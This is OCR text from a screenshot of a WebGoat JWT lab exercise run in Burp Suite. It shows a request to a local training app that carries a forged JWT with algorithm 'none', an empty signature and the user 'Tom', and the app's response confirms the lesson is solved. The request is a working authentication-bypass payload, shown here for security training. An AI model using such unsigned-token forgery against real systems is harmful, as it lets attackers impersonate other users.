 1 2 3 4 (genmon)XXX 7:32
WebGoat 127.0.0.1:9090/WebWolf localhost:8080/WebGoat
localhost:8080/WebGoat/start.mvc?username=pepo11#lesson/JWT.lesson/12
WE
Introduction
General
(A1) Broken Acc
(A2) Cryptograph
(A3) Injection
(A5) Security Mis
(A6) Vuln & Outd
(A7) Identity & A
Authentication B
Insecure Login
JWT tokens
Password reset
Secure Passwor
(A8) Software &
(A9) Security Lo
(A10) Server-side
Client side
Challenges
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2-52011 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover JSON Web Tokens MCP InQL
1 6
Send Cancel Burp AI Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua-platform: "Linux"
5 Authorization: Bearer
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogImZhbHNlIiwNCiAgImV4cCIgOiAxODEw
MTk1NDExLA0KICAiaWF0IiA6IDE1MjYxMzE0MTEsDQogICJ1c2VyIiA6ICJUb20iDQp9.
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/150.0.0.0 Safari/537.36
11 Accept: */*
12 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
13 Origin: http://localhost:8080
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:8080/WebGoat/start.mvc?username=pepo11
18 Accept-Encoding: gzip, deflate, br
19 Cookie: JSESSIONID=4CA627ECFBA4433088A5A623B0072F71
20 Connection: keep-alive
21
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 16 Nov 2026 12:30:49 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 288
7
8 {
9 "lessonCompleted":true,
10 "feedback":
"Nicely found! You solved the assignment with 'alg: none' can you a
lso solve it by using the refresh token?",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"JWTRefreshEndpoint",
15 "attemptWasMade":true
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 5
Inspector
Notes
Custom actions
Done 443 bytes | 20 millis
Event log (4) All issues Memory: 222.4MB of 1.46GB Disabled
Subtotal $24.59
Estimated shipping $6.94
Total $31.53